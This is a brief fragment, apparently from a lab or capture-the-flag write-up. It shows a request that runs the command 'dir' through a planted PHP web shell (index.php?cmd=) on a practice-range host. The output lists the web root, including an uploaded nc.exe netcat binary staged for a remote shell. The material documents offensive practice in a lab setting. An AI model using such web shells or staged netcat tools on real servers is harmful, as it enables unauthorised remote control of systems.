 10.10.10.97:8808/index.php?cmd=dir
Volume in drive C has no label.
Volume Serial Number is 9CDD-BADA
Directory of C:\inetpub\new-site
01/17/2019  03:35 AM
.
01/17/2019  03:35 AM
..
01/17/2019  03:13 AM               729 iisstart.htm
06/21/2018  07:26 AM            98,757 iisstart.png
01/17/2019  03:35 AM               135 index.php
01/17/2019  03:05 AM            38,616 nc.exe
4 File(s)        138,237 bytes
2 Dir(s)  32,955,654,144 bytes free